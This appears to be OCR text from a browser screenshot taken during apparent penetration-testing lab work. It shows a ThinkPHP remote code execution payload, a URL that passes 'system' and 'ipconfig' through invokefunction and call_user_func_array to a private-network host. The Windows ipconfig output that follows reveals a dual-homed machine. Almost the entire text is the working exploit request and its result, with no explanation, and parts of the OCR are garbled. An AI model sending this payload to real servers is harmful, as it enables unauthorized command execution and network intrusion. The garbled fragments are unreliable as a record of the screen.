 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...][]=ipconfig
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ipconfig 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Windows IP DNS . . . . . . . : IPv6 . . . . . . . . : fe80::d971:35fc:2ffc:b2cf%16 IPv4 . . . . . . . . . . . . : 192.168.138.136 . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : wk1 waiwang: DNS . . . . . . . : IPv6 . . . . . . . . : fe80::149c:638c:fc68:b6d6%11 IPv4 . . . . . . . . . . . . : 192.168.10.25 . . . . . . . . . . . . :
255.255.255.0 . . . . . . . . . . . . . : 192.168.10.254 isatap.{522E987F-D8BB-4F8D-BD80-6B57C75E348D}: . . . . . . . . . . . . : DNS . . . . . . . : isatap.
{4660F312-0A34-48C8-B979-938D6645032D}: . . . . . . . . . . . . : DNS . . . . . . . : Reusable ISATAP Interface {1CDF867B-3ADA-4FAF-9E1E-1C3065691074}: . . . . . . . . . . . . :
DNS : . . . . . . . DNS . . . . . . . :